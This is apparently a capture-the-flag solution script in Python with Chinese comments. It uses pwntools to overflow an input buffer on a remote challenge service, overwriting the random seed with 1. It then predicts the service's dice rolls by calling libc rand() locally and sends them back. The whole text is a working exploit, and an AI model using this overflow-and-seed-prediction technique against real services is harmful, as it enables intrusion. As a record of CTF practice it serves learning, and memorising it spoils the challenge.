 dicegame.py > ...
1 from pwn import *
2 from ctypes import *
3
4 c = remote("220.249.52.133",35444)
5
6 libc = cdll.LoadLibrary("libc.so.6")  #引用题目提供的so库
7 c.recv()
8 payload = 0x40*"a" + p64(1)
9 c.sendline(payload)
10 #将payload输入,通过输入40个偏移量的”a”达到覆盖seed的效果，将seed设置为1
11
12 a = []
13 for i in range(50):
14     a.append(libc.rand(1)%6+1)  #使用库中的rand（）函数生成随机数，随机数种子为1
15 print(a)
16 for i in a:
17     c.recv()
18     print(c.recv())
19     c.sendline(str(i))    #依次将本地生成的随机数进行发送
20 c.interactive()